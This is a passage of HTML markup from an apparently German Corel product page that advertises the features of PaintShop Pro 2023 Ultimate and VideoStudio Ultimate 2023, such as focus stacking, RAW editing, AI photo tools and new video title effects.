        <div class="row">
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-1.jpg" alt="OPTIMIERT! Ultimate-Bonuspaket">
                <h4>OPTIMIERT! Ultimate-Bonuspaket</h4>
                <p>Ein zusätzliches Paket hochwertiger Software erweitert Ihre gestalterischen Möglichkeiten. Es umfasst MultiCam Capture 2.0 Lite, 50 kostenlose moderne Schriften,  Painter® Essentials™ 8, PhotoMirage™ Express, Highlight Reel, den Sea-to-Sky™-Arbeitsbereich, und die Corel Creative Collection. </p>
            </div>
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-2.jpg" alt="NEU! Fokus-Stacking">
                <h4>NEU! Fokus-Stacking</h4>
                <p>Mit dem neuen Fokus-Stacking lassen sich mehrere Fotos desselben Motivs zusammenfügen, die mit jeweils unterschiedlichem Fokusabstand aufgenommen wurden, um ein Bild zu erzeugen, das über größere Schärfentiefe verfügt als die einzelnen Quellbilder.</p>
            </div>
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-3.jpg" alt="OPTIMIERT! Rahmen-Werkzeug">
                <h4>OPTIMIERT! Rahmen-Werkzeug</h4>
                <p>Bereichern Sie die visuelle Geschichte, die Ihre Bilder erzählen! Mit dem optimierten Rahmen-Werkzeug können Sie Formen (Schnittmasken) erstellen, die auf symmetrischen und voreingestellten Formen oder Vektortext-Objekten beruhen, oder auch bereits bestehende Vektor- und Textobjekte in Formen umwandeln. Diese Formen können Sie anschließend mit Bildern, Mustern oder Farben füllen, um surrealistische, avantgardistische oder auch verspielte Effekte zu erzeugen.</p>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-4.jpg" alt="NEU! AfterShot-Labor">
                <h4>NEU! AfterShot-Labor</h4>
                <p>Das jetzt in PaintShop Pro integrierte AfterShot-Labor stellt Ihnen eine Vielzahl professioneller und leistungsstarker Tools zur kompletten Bearbeitung von RAW-Dateien bereit. Dank der integrierten RAW-Bildbearbeitung ist es nicht mehr nötig, zusätzliche Anwendungen oder mehrere Bearbeitungsprozesse parallel auszuführen. </p>
            </div>
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-5.jpg" alt="NEU! Echtzeit-Mischmodus-Vorschau">
                <h4>NEU! Echtzeit-Mischmodus-Vorschau</h4>
                <p>Mit der neuen Mischmodus-Vorschau lassen sich beim Mischen von Ebenen blitzschnell die Ergebnisse überprüfen. Bewegen Sie dazu einfach den Mauszeiger über die Dropdown-Listen-Optionen in der Ebenenpalette. ​Mit dem benutzerfreundlichen, intuitiven Mischmodus-Werkzeug lassen sich Ebenen kreativ zusammenfügen und rasch überprüfen.</p>
            </div>
            <div class="col-sm-4 feature videos"><img class="rounded-corners" intrinsicsize="720x450" height="450" width="720" data-src="/static/vsp/images/products/pvb/2023/ultimate/psp-whats-new-6.jpg" alt="NEU! An Objekten ausrichten">
                <h4>NEU! An Objekten ausrichten</h4>
                <p>Mit der neuen Funktion 'An Objekten ausrichten' lassen sich Objekte schnell und präzise ausrichten. Sie können den Bearbeitungsrahmen dazu zu benutzen, zwei Objekte automatisch und höchst präzise aneinander auszurichten, und auf diese Weise zusätzliche Schritte im Bearbeitungsprozess vermeiden.</p>
            </div>
        </div>
        <div class="row text-center sec-block no-padding-top">
            <div class="col-sm-12">
                <h3>VideoStudio Ultimate 2023</h3>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4 feature"> 
                <img class="rounded-corners" intrinsicsize="720x448" height="448" width="720" data-src="/static/vsp/images/products/pvb/2023/ult-title-editing.jpg" alt="Titelbearbeitungsfunktionen und Titeleffekte">
                <h4>NEU! Titelbearbeitungsfunktionen und Titeleffekte </h4>
                <p>Mit den neuen Hinein/Mitte/Hinaus-Optionen können den verschiedenen Phasen einer Titelanimation unterschiedliche Titeleffekte zugewiesen werden.   </p>
                <p>Mit den neuen Parallaxen- und kinetischen Titeleffekten erstellen Sie beeindruckende animierte Titel.  </p>

            </div>
            <div class="col-sm-4 feature"> 
                <a data-src="https://www.youtube.com/embed/Vm241QU6WDI" class="vid-modal video" role="button">
                    <video muted playsinline autoplay loop class="vsp-new-features-video rounded-corners vid-embed">
                        <source data-src="/static/vsp/images/products/videostudio/2023/video/new-transition-effects.mp4" type="video/mp4">                        
                    </video>
                </a>
                <h4>NEU! Übergangseffekte</h4>
                <p>Die neuen Parallaxen-Übergänge erzeugen mit sich unterschiedlich schnell bewegenden Vorder- und Hintergrundebenen eine faszinierende 3D-artige Wirkung. Und mit den neuen Übergangseffekten 'Sofortige Farbänderung' und 'Aufteilung' verleihen Sie Ihren Videos ein modernes Aussehen.  </p>
            </div>
            <div class="col-sm-4 feature"> 
                <img class="rounded-corners" intrinsicsize="720x448" height="448" width="720" data-src="/static/vsp/images/products/pvb/2023/ult-song-selection.jpg" alt="Erweiterte Song-Auswahl">
                <h4>NEU! Erweiterte Song-Auswahl </h4>
                <p>Der Scorefitter-Musikbibliothek wurden über 500 neue Songs hinzugefügt, damit Ihnen die Möglichkeiten nie ausgehen! Noch nie war es so einfach, den passenden Soundtrack auszuwählen, einzufügen und zu genießen. </p>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4 feature"> 
                <img class="rounded-corners" intrinsicsize="720x448" height="448" width="720" data-src="/static/vsp/images/products/pvb/2023/ult-audio-cues.jpg" alt="Audiohinweise">
                <span class="ult-only">NUR IN ULTIMATE</span>
                <h4>NEU! Audiohinweise</h4>
                <p>Verknüpfen Sie Ton und Bild! Sie können auf dem Musikclip manuell oder automatisch Audiohinweise setzen und die Zeitleiste Ihres Videos an diesen Markierungen ausrichten, um die Dauer der einzelnen Clips anzupassen und Ihre Videos auf den Takt der Musik abzustimmen. </p>
            </div>
            <div class="col-sm-4 feature"> 
                <img class="rounded-corners" intrinsicsize="720x448" height="448" width="720" data-src="/static/vsp/images/products/pvb/2023/ult-new-format.jpg" alt="Unterstützung neuer Formate">
                <span class="ult-only">NUR IN ULTIMATE</span>
                <h4>NEU! Unterstützung neuer Formate</h4>
                <p>
                    <b>Decodieren/Codieren von AOMedia Video 1 (AV1)</b><br>
                    Um den Arbeitsablauf weiter zu vereinfachen, ermöglicht VideoStudio 2023 Ultimate die Decodierung und Codierung von AV1 zwischen verschiedenen Chips, wie Intel, AMD und nVidia. Unterstützt wird auch die AV1-Hardware-Beschleunigung:  
                </p>
                <ul>
                    <li>Intel-Chip der 11. Generation: Beschleunigung der Decodierung  </li>
                    <li>Intel Arc: Beschleunigung der Codierung und Decodierung </li>
                </ul>
            </div>
            <div class="col-sm-4 feature"> 
                <img class="rounded-corners" intrinsicsize="720x448" height="448" width="720" data-src="/static/vsp/images/products/pvb/2023/ult-ui-enhancements.jpg" alt="Andere Optimierungen">
                <h4>OPTIMIERT! Weitere Verbesserungen</h4>
                <ul>
                    <li>Durch die Integration von Intel OneVPL und Deep Link Hyper Encode wird die Rendering-Leistung verbessert. </li>
                    <li>VideoStudio wurde für 8K optimiert. Dies ermöglicht es Ihnen, 8K-Videos zu importieren und weiter zu bearbeiten. </li>
                    <li>Durch zahlreiche Verbesserungen an ausgewählten Funktionen und der Benutzeroberfläche konnte das Bearbeitungserlebnis weiter optimiert werden.  </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="overview offer dark-gray">
    <div class="container">
        <div class="row sec-block text-center">
            <h2>Testen Sie unsere bislang leistungsstärkste Foto- und Videobearbeitungslösung</h2>
            <p class="trial"><a class="text-modal btn btn-trial" href="/de/free-trials/photo-video-suite.html">Kostenlose testversion herunterladen</a></p>
        </div>
    </div>
</div>
<div id="photo" class="ultimate">
    

<div class="slider-bottom">
	<div class="container-fluid">
		<div class="text-center sec-block no-padding-bottom">
			<div class="section-intro title">
				<h2>Echt. Intelligent. Kreativ.</h2>
				<p>Mit den innovativen Werkzeugen und Funktionen von PaintShop Pro erhalten Sie genau die gewünschten Resultate</p>
			</div>
		</div>
		<div class="row margin-bottom-0">
			<div class="slider-bottom-holder">
				<div class="item-holder active">
					<div class="image-holder">
						<div class="slider-bg" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/essential-tools.jpg"></div>
					</div>
					<div class="content">
						<div class="feature-title">
							<h2>Leistungsstarke Bildbearbeitungswerkzeuge</h2>
							<p>Verlassen Sie sich auf das vielseitige Sortiment professioneller Werkzeuge in diesem Bildbearbeitungsprogramm, um aus jeder Aufnahme das Beste zu machen.</p>
						</div>
						<div class="title">
							<h3>Grundlegende Werkzeuge</h3>
						</div>
						<p>Beschneiden Sie Ihre Fotos mithilfe von Bildaufbau-Werkzeugen wie dem Goldenen Schnitt und der Drittelregel, um den Fokus auf einen anderen Bereich zu richten. Ändern Sie die Größe Ihrer Fotos mithilfe von Voreinstellungen oder wählen Sie einen bestimmten Prozentsatz oder eine Pixel- bzw. Druckgröße. Restaurieren und reparieren Sie alte Fotos mit dem Werkzeug 'Bildfehlerentfernung' und stellen Sie mit dem Werkzeug 'Verblasste Farben korrigieren' Farben und Kontrast in verblassten Fotos wieder her. </p>
					</div>
				</div>
				<div class="item-holder"> 
					<div class="image-holder">
						<div class="slider-bg" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/adjustment-tools.jpg"></div>
					</div>
					<div class="content">
						<div class="title">
							<h3>Anpassungswerkzeuge</h3>
						</div>
						<p>Verwenden Sie eine Vielzahl leistungsstarker Anpassungswerkzeuge, um ihre Fotos zu bearbeiten, wie z. B. Helligkeit und Kontrast, Fülllicht und Klarheit, Korrektur verblasster Farben, Weißabgleich, Farbton und Sättigung, Entfernen von Bildrauschen, Resonanz, Schärfen, Farbkorrektur und Tonniveaus und -kurven.</p>
					</div>
				</div>
				<div class="item-holder">
					<div class="image-holder">
						<div class="slider-bg" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/selection-and-correction-tools.jpg"></div>
					</div>
					<div class="content">
						<div class="title">
							<h3>Auswahl- und Korrekturwerkzeuge</h3>
						</div>
						<p>Isolieren Sie den auszuwählenden Bereich mit verschiedenen Auswahlwerkzeugen und verfeinern Sie die Auswahl mit dem Verfeinerungspinsel. Korrigieren Sie mit Objektivkorrektur-Werkzeugen Verzerrungen, Vignettierungen und Farbabweichungen in Ihren Fotos und verwenden Sie das Werkzeug 'Geraderichten', um einen schrägen Horizont zu korrigieren oder das Werkzeug 'Perspektivenkorrektur', um den Anschein zu erwecken, das Foto sei aus einem anderen Winkel aufgenommen worden. </p>
					</div>
				</div>
				<div class="item-holder">
					<div class="image-holder">
						<div class="slider-bg" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/camera-support.jpg"></div>
					</div>
					<div class="content">
						<div class="title">
							<h3>Unterstützung für RAW, HDR und 360°-Kameras</h3>
						</div>
						<p>Die professionellen Tools in AfterShot-Labor, das jetzt in PaintShop Pro integriert ist, erweitern Ihre RAW-Bearbeitungsfunktionen. Durch die Kombination mehrerer, unterschiedlich belichteter Aufnahmen desselben Motivs können Sie einzigartige HDR-Fotos kreieren. Bearbeiten Sie Fotos, die mit einer 360°-Kamera aufgenommen wurden: Richten Sie Fotos gerade, indem Sie diese drehen. Entfernen Sie schnell das Stativ aus einem Foto oder erzeugen Sie einen interessanten „planetartigen“ Effekt.</p>
					</div>
				</div>
				<div class="item-holder">
					<div class="image-holder">
						<div class="slider-bg" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/time-saving-tools.jpg"></div>
					</div>
					<div class="content">
						<div class="title">
							<h3>Zeitsparende Werkzeuge</h3>
						</div>
						<p>Mit Skripts können Sie Wiederholungen reduzieren und komplexe Bildbearbeitungen beschleunigen. Erfassen Sie eine Reihe von Bearbeitungen als Skript, das dann jederzeit auf ein beliebiges Foto angewandt werden kann. Automatisieren Sie mit der Stapelbearbeitung die gleichzeitige Bearbeitung mehrerer Fotos (wie das Hinzufügen eines Wasserzeichens oder Bilderrahmens bzw. Größenänderungen).</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="graphic-design">
	<div class="container">
		<div class="row margin-bottom-0 accordion full-width">
			<div class="col-md-8 col-md-push-4 images">
				<div class="feature-title text-center visible-sm visible-xs">
					<h2>Kreative Funktionen für die grafische Gestaltung</h2>
					<p>Entdecken Sie eine Welt unbegrenzter kreativer Möglichkeiten, um Ihre Designs zum Leben zu erwecken.</p>
				</div>
				<div class="tab-content">
					<div id="image-1a" class="tab-pane active" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/layers-and-masks.jpg"></div>
					<div id="image-2a" class="tab-pane" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/text-tools.jpg" ></div>
					<div id="image-3a" class="tab-pane" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/drawing-tools.jpg" ></div>
					<div id="image-4a" class="tab-pane" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/templates-and-creative-content.jpg" ></div>
				</div>
			</div>
			<div class="col-md-4 col-md-pull-8 content">
				<div class="feature-title visible-lg visible-md">
					<h2>Kreative Funktionen für die grafische Gestaltung</h2>
					<p>Entdecken Sie eine Welt unbegrenzter kreativer Möglichkeiten, um Ihre Designs zum Leben zu erwecken.</p>
				</div>
				<div class="panel-group" id="accordion-2" role="tablist" aria-multiselectable="true">
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingOne-2">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-1a"><a role="button" data-toggle="collapse" data-parent="#accordion-2" data-target="#collapseOne-2" aria-expanded="true" aria-controls="collapseOne">Ebenen und Masken</a></span> </h4>
						</div>
						<div id="collapseOne-2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne-2" aria-expanded="true">
							<div class="panel-body">Ebenen und Masken sind unerlässlich für fortgeschrittene Bildbearbeitungen, Fotokompositionen und grafische Gestaltungen. Verwenden Sie mehrere, nicht destruktive Ebenen zur Bearbeitung Ihrer Bilder und zur mühelosen Gestaltung von Fotokompositionen. Erstellen Sie Masken, um Teile einer Ebene sichtbar oder unsichtbar zu machen, zwischen Ebenen Überblendungen einzufügen und präzise Spezialeffekte zu erzeugen. </div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingTwo-2">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-2a"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-2" data-target="#collapseTwo-2" aria-expanded="false" aria-controls="collapseTwo-1">Textwerkzeuge</a></span> </h4>
						</div>
						<div id="collapseTwo-2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo-2" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Fügen Sie Ihren Bildern Textelemente hinzu, um interessante Projekte wie Memes und Bildzitate zu gestalten. Passen Sie mit einem kompletten Satz von Typografie-Werkzeugen Einstellungen wie Schrift, Größe, Stil, Ausrichtung, Zeilenabstand und Unterschneidung an. </div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingThree-2">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-3a"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-2" href="#collapseThree-2" aria-expanded="false" aria-controls="collapseThree-1">Zeichen-, Mal- und Füllwerkzeuge</a></span> </h4>
						</div>
						<div id="collapseThree-2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree-2" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Malen Sie mit den in die Anwendung integrierten Pinseln oder importieren Sie Adobe-Photoshop-Pinsel, um Ihre Designideen zum Leben zu erwecken. Zeichnen Sie mit Werkzeugen für Vektorillustrationen und experimentieren Sie mit Farbpaletten, Verläufen, Mustern und Bildstempeln, um Ihre Designs auf das nächste Level zu heben. </div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingFour-2">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-4a"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-2" href="#collapseFour-2" aria-expanded="false" aria-controls="collapseFour-1">Vorlagen und kreative Inhalte</a></span> </h4>
						</div>
						<div id="collapseFour-2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingFour-2" aria-expanded="false">
							<div class="panel-body">Greifen Sie auf eine Vielzahl integrierter Vorlagen für die Gestaltung von Collagen, Grußkarten, Social-Media-Bildern, Webbannern, Broschüren, Visitenkarten u.v.m. zu. Nutzen Sie viele verschiedene inspirierende Pinsel, Texturen, Muster und andere im Produkt enthaltene kreative Inhalte, um bei der Erstellung Ihrer Designs Zeit zu sparen.</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="smart-solutions">
	<div class="container">
		<div class="row margin-bottom-0 accordion full-width">
			<div class="col-md-8 images">
				<div class="feature-title text-center visible-sm visible-xs">
					<h2>Intelligente Lösungen</h2>
					<p>Mit den verschiedenen in PaintShop Pro enthaltenen intelligenten Tools können Sie Ihre Fotos in kürzester Zeit verbessern.</p>
				</div>
				<div class="tab-content">
					<div id="image-1c" class="tab-pane active" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/ai-powered-tools.jpg"></div>
					<div id="image-2c" class="tab-pane" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/content-aware-tools.jpg"></div>
					<div id="image-3c" class="tab-pane bg-hr" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/portrait-retouching-tools.jpg"></div>
					<div id="image-4c" class="tab-pane" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/one-click-corrections.jpg"></div>
					<div id="image-5c" class="tab-pane bg-hr" data-bg="/static/vsp/images/products/pvb/2023/ultimate/features/instant-effects.jpg"></div>
				</div>
			</div>
			<div class="col-md-4 col-md-offset-8 content">
				<div class="feature-title visible-lg visible-md">
					<h2>Intelligente Lösungen</h2>
					<p>Mit den verschiedenen in PaintShop Pro enthaltenen intelligenten Tools können Sie Ihre Fotos in kürzester Zeit verbessern.</p>
				</div>
				<div class="panel-group" id="accordion-3" role="tablist" aria-multiselectable="true">
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingOne-3">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-1c"><a role="button" data-toggle="collapse" data-parent="#accordion-3" data-target="#collapseOne-3" aria-expanded="true" aria-controls="collapseOne">KI-gestützte Werkzeuge</a></span> </h4>
						</div>
						<div id="collapseOne-3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne-3" aria-expanded="true">
							<div class="panel-body">Vergrößern Sie Bilder mit KI-Upsampling, ohne unerwünschte Verzerrungen zu erzeugen, entfernen Sie mit KI-Artefaktentfernung und KI-Entrauschen schnell Artefakte und Rauschen aus Ihren Fotos, erzeugen Sie mit den künstlerischen Effekten der KI-Stilübertragung stilisierte Versionen Ihrer Fotos und ersetzen Sie mit dem KI-Hintergrundaustausch den Hintergrund in einem Bild. </div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingTwo-3">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-2c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-3" data-target="#collapseTwo-3" aria-expanded="false" aria-controls="collapseTwo-2">Inhaltssensitive Werkzeuge</a></span> </h4>
						</div>
						<div id="collapseTwo-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo-3" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Entfernen Sie mit dem Objektentfernungswerkzeug Fehler, Objekte und störende Elemente oder probieren Sie inhaltsbasierte Bearbeitungswerkzeuge wie SmartClone, Magic Move und Magic Fill aus, um leere Flächen automatisch zu füllen. </div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingThree-3">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-3c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-3" href="#collapseThree-3" aria-expanded="false" aria-controls="collapseThree-2">Porträt- und Retuschewerkzeuge</a></span> </h4>
						</div>
						<div id="collapseThree-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingThree-3" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Entfernen Sie mit Make-up- und Retuschewerkzeugen rote Augen, Unreinheiten und unerwünschte Linien oder glätten Sie Falten, machen Sie Zähne weißer und gleichen Sie Hauttöne aus. Und mit dem KI-Porträtmodus, der Porträtfotos automatisch analysiert und eine Bokeh-Unschärfe auf den Hintergrund anwendet, erstellen Sie mühelos professionell aussehende Porträts.</div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingFour-3">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-4c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-3" href="#collapseFour-3" aria-expanded="false" aria-controls="collapseFour-2">1-Klick-Korrekturen, Schärfentiefe und Selektiver Fokus</a></span> </h4>
						</div>
						<div id="collapseFour-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingFour-3" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Überlassen Sie die Anwendung von Farb- und Schärfekorrekturen der 'Fotokorrektur in einem Schritt' oder verwenden Sie die 'Intelligente Fotokorrektur', um die Einstellungen fein anzupassen und ein perfektes Fotos zu erzeugen. Fügen Sie eine Unschärfe hinzu, spielen Sie mit der Schärfentiefe Ihrer Fotos oder wenden Sie einen Bokeh-Effekt an, um Teile des Bildes scharf und den Rest unscharf darzustellen. Oder verwenden Sie den Selektiven Fokus, um einen Tilt-Shift-Effekt zu erzeugen, der die Objekte auf den Fotos wie Miniaturen aussehen lässt.</div>
						</div>
					</div>
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingFive-3">
							<h4 class="panel-title"> <span data-toggle="tab" data-target="#image-5c"><a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion-3" href="#collapseFive-3" aria-expanded="false" aria-controls="collapseFive-2">Soforteffekte</a></span> </h4>
						</div>
						<div id="collapseFive-3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingFive-3" aria-expanded="false" style="height: 0px;">
							<div class="panel-body">Zeigen Sie eine Vorschau auf eine Vielfalt voreingestellter Fotoeffekte an (z. B. Filmstil-, Schwarzweiß-, Landschafts-, Retro-, traditionelle und Kunsteffekte) oder stapeln Sie mehrere Effekte übereinander, um die Wirkung zu erhöhen. Wählen Sie aus Hunderten von Effekten wie 3D-, Kunst-, Licht- und Reflexionseffekten aus, um Ihren Bildern einen Schlagschatten oder Rahmen hinzuzufügen oder um Fotos in Skizzen oder Gemälde zu verwandeln.</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="organize-save-share lazy-loaded" style="background-image: url('/static/vsp/images/products/pvb/2023/ultimate/organize-save-share-bg.jpg');">
    <div class="container">
		<div class="sec-block">
		  <div class="row center">
			<h2>Werke speichern, verwalten und verteilen</h2>
			<p>In PaintShop Pro wird nicht nur Ihrer Kreativität Rechnung getragen, sondern auch praktischen Aspekten wie dem Speichern, Übertragen, Ordnen und Teilen Ihrer Bilder.</p>
		</div>
		<div class="row">
			<div class="col-sm-4 section-content">
			<h4>Umfassende Dateikompatibilität</h4>
			<p>Sie können Dateien mühelos in verschiedenen unterstützten Dateiformaten importieren, speichern und exportieren, sodass Ihr Arbeitsablauf nicht unterbrochen wird.</p>
			<h4>Fotoverwaltung</h4>
			<p>Im Arbeitsbereich 'Verwalten' von PaintShop Pro können Sie eine Vorschau auf Ihre Fotos anzeigen, diese ordnen sowie Ihren Bildbearbeitungs-Workflow optimieren. Fügen Sie Ihren Fotos Tags hinzu, erstellen Sie Kataloge, nehmen Sie an mehreren Fotos gleichzeitig Bearbeitungen vor und überprüfen Sie die Metadaten und Dateiinformationen.</p>
			</div>
		</div>
	  </div>
    </div>
  </div>
<div class="finishing-touches">
	<div class="container text-center">
		<div class="row sec-block no-padding-bottom">
			<div class="col-sm-offset-1 col-sm-10 section-intro">
				<h2>Lernmaterialien und Unterstützung</h2>
				<p>Profitieren Sie von einer umfangreichen Liste von Produktinformationen, Tipps, Tricks, Support-Angeboten und Kurzbefehlen.</p>
			</div>
		</div>
		<div class="row icon-box">
			<div class="col-md-5ths col-sm-3 col-xs-6 icon"> <img intrinsicsize="179x122" height="122" width="179" data-src="/static/vsp/images/products/pvb/2023/ultimate/icon-learning-materials.png" alt="Lernmaterialien">
				<h4>Lernmaterialien</h4>
				<p>Wählen Sie auf der neuen Registerkarte „Willkommen“ aus vielen hilfreichen Videotutorials aus oder besuchen Sie die <a href="https://www.paintshoppro.com/en/learn/" target="_blank" rel="noopener">Lernseite</a> für PaintShop Pro, um zusätzliche Hilfe zu erhalten. Zusätzliche Tricks und Tipps finden Sie <a href="https://learn.corel.com/photo-tutorials/" target="_blank" rel="noopener">in unserem Discovery Center.</a>
					<br />
					<a href="https://help.corel.com/paintshop-pro/how-to/Corel-PaintShop-Pro-en/Corel-PaintShop-Pro-2023.pdf" target="_blank" rel="noopener">BENUTZERHANDBUCH</a>
				</p>
			</div>
			<div class="col-md-5ths col-sm-3 col-xs-6 icon"> <img intrinsicsize="174x128" height="128" width="174" data-src="/static/vsp/images/products/pvb/2023/ultimate/icon-stylus-support.png" alt="Unterstützung für die neuesten Eingabestifte und Grafiktabletts">
				<h4>Unterstützung für die neuesten Eingabestifte und Grafiktabletts</h4>
				<p>Das Programm unterstützt sowohl die neuesten Mainstream- und WinTab-fähigen Grafiktabletts als auch Windows Ink. Das heißt, Sie können beim Zeichnen, Malen und Anwenden von Anpassungen und Effekten einen Stift verwenden, um mehr Kontrolle auszuüben. </p>
			</div>
			<div class="col-md-5ths col-sm-3 col-xs-6 icon"> <img intrinsicsize="158x138" height="138" width="158" data-src="/static/vsp/images/products/pvb/2023/ultimate/icon-seamless-content.png" alt="Nahtlose Übernahme von Inhalten und Plugins">
				<h4>Nahtlose Übernahme von Inhalten und Plugins</h4>
				<p>Um den Aktualisierungsprozess zu vereinfachen, können Inhalte aus Vorversionen mühelos auf die neue Version übertragen werden. Plugins, Skripts, Pinselspitzen, Farbpaletten, Verläufe, Muster, Texturen und Effekte, die Sie zuvor installiert haben. </p>
			</div>
			<div class="col-md-5ths col-sm-3 col-xs-6 icon"> <img intrinsicsize="135x146" height="146" width="135" data-src="/static/vsp/images/products/pvb/2023/ultimate/icon-plugin-support.png" alt="Plugin-Unterstützung" >
				<h4>Plugin-Unterstützung</h4>
				<p>Erweitern Sie die Funktionen von PaintShop Pro mit von Dritten entwickelten 64-Bit-Plugins wie Adobe-Plugins oder -Pinseln, Topaz Labs, Nik Collection by DXO und viele mehr. Importieren Sie PSD-Dateien und exportieren Sie Ihre Dateien nach Photoshop, um mühelos plattformübergreifend arbeiten zu können.</p>
			</div>
			<div class="col-md-5ths col-sm-3 col-xs-6 icon"> <img intrinsicsize="183x129" height="129" width="183" data-src="/static/vsp/images/products/pvb/2023/ultimate/icon-keyboard-shortcuts.png" alt="Tastaturkürzel">
				<h4>Tastaturkürzel</h4>
				<p>Sparen Sie Zeit mit praktischen <a rel="noopener" href="https://apps.corel.com/redirect?_redirect=command&subfunction=pdf&function=shortcuts&app=paintshop-pro&version=v25&lang=en" target="_blank">Tastaturkürzeln</a>.</p>
			</div>
		</div>
	</div>
</div>


</div>
<div class="overview offer gray">
    <div class="container">
        <div class="row sec-block text-center">
            <h2>Testen Sie unsere bislang leistungsstärkste Foto- und Videobearbeitungslösung</h2>
            <p class="trial"><a class="text-modal btn btn-trial" href="/de/free-trials/photo-video-suite.html">Kostenlose testversion herunterladen</a></p>
        </div>
    </div>
</div>
<div id="video" class="ultimate-vs">
    
<section class="whats-inc">
    <div class="cm-section">
        <div class="slider-bottom">
            <div class="container-fluid">
                <div class="slider-bottom-wrap">
                    <div class="row text-center sec-block no-padding-bottom">
                        <div class="col-sm-10 col-sm-offset-1 mar-btm-0 title">
                            <h2>Alles, was Sie benötigen, um großartige Filme zu erstellen:</h2>
                            <p>Die einfach verständliche Benutzeroberfläche, die einsteigerfreundlichen Tools und die praktischen Tutorials von VideoStudio wurden um bahnbrechende Kreativfunktionen erweitert, mit denen die Videobearbeitung noch mehr Spaß macht!</p>
                        </div>
                    </div>
                </div>
                <div class="row margin-bottom-0">
                    <div class="slider-bottom-holder-vs">
                        <div class="item-holder-vs active">
                            <div class="image-holder-vs">
                                <div class="slider-bg" data-bg="/static/vsp/images/products/videostudio/2023/basics-ult.jpg"></div>
                            </div>
                            <div class="content">
                                <div class="title">
                                    <h3>Grundlegende Bearbeitungen</h3>
                                </div>
                                <p>VideoStudio bietet Ihnen von grundlegenden Schneidwerkzeugen wie 'Einpassen' und 'Verschieben', bis zu einfachen Auswahlwerkzeugen und Objektivkorrekturen alle wesentlichen Funktionen für grundlegende Bearbeitungen.</p>
                            </div>
                        </div>
                        <div class="item-holder-vs">
                            <div class="image-holder-vs">
                                <div class="slider-bg" data-bg="/static/vsp/images/products/videostudio/2023/drag-and-drop-ult.jpg"></div>
                            </div>
                            <div class="content">
                                <div class="title">
                                    <h3>Drag-and-drop</h3>
                                </div>
                                <p>Verwandeln Sie Ihre Aufnahmen in raffinierte Filme, indem Sie Grafikelemente, animierte Titel und Übergänge einfügen. Wandeln Sie beispielsweise Titel in realistische Handschriften um oder wenden Sie animierte Stifteffekte an.</p>
